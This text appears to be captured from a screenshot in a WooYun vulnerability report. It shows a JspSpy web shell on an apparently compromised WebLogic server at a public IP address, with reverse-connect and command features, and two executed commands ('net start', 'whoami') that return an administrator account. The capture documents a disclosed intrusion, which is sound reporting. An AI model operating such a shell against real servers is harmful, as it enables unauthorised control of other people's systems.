 JspSpy Private Codz By
登录
116.226.121.59:7001/filemanager/zhudong.jsp
116.226.121.59:7001 (192.168.1.3) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win-hsk429g4s1h\administrator
www.wooyun.org